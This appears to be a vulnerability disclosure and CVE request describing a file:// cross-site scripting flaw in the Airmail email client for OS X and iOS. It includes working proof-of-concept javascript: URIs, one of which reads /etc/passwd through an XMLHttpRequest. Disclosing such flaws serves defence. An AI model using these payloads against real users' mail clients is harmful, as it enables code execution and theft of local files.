 Airmail is a popular email client on iOS and OS X. I found a vulnerability in airmail of the latest version which could cause a file:// xss and arbitrary file read. Author: redrain, yu.hong@xxxxxxxxxxx Date: 2016-08-15 Version: 3.0.2 and earlier Platform: OS X and iOS Site: http://airmailapp.com/ Vendor: http://airmailapp.com/ Vendor Notified: 2016-08-15 Vulnerability: There is a file:// xss in airmail version 3.0.2 and earlier. The app can deal the URLscheme render with link detection, any user can edit the email content in reply with the evil code with the TL;DR. Airmail implements its user interface using an embedded version of WebKit, furthermore Airmail on OS X will render any URI as a clickable HTML <a href= link. An attacker can create a simple JavaScript URI (e.g., javascript:) which when clicked grants the attacker initial JavaScript execution (XSS) in the context of the application DOM. PoC: javascript://www.baidu.com/research?%0Aprompt(1) Arbitrary file read: javascript://www.baidu.com/research?%0Afunction%20reqListener%20()%20%7B%0A% 20%20prompt(this.responseText)%3B%0A%7D%0Avar%20oReq%20%3D% 20new%20XMLHttpRequest()%3B%0AoReq.addEventListener(% 22load%22%2C%20reqListener)%3B%0AoReq.open(%22GET%22%2C% 20%22file%3A%2F%2F%2Fetc%2Fpasswd%22)%3B%0AoReq.send()%3B Could you assign CVE id for this? Regards, redrain